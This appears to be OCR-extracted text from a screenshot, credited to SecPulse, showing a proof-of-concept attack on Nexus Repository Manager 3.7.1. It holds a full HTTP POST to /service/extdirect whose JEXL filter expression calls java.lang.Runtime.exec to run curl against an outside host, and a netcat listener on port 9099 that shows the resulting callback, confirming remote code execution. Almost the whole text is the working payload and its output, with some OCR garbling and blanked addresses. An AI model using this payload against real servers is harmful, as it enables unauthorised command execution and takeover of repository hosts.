 Request
Raw Params Headers Hex JSON Beautifier
POST /service/extdirect HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://
X-Nexus-UI: true
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 385
Connection: close
X-Forwarded-For: 127.0.0.1
"action":"coreui_Component","method":"previewAssets","data
":[{"page":1,"start":0,"limit":50,"sort":[{"property":"name
","direction":"ASC"}],"filter":[{"property":"repositoryName
","value":"*"},{"property":"expression","value":"1.class.fo
rName('java.lang.Runtime').getRuntime().exec('curl
http://4 ')"},{"property":"type","v
alue":"jexl"}]}],"type":"rpc","tid":11}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Fri, 22 Feb 2019 07:09:08 GMT
Server: Nexus/3.7.1-02 (OSS)
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
Connection: close
{"tid":11,"action":"coreui_Component","method":"previewAss
ets","result":{"total":0,"success":true,"data":[]},"type":
"rpc"}
web-47
Connect Change State Print Configuration
Session Manager
[root@ ~]# nc -lvp 9099
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9099
Ncat: Listening on 0.0.0.0:9099
Ncat: Connection from
Ncat: Connection from :45234.
GET /
User-Agent: curl/7.29.0
Host:
SecPulse安全脉搏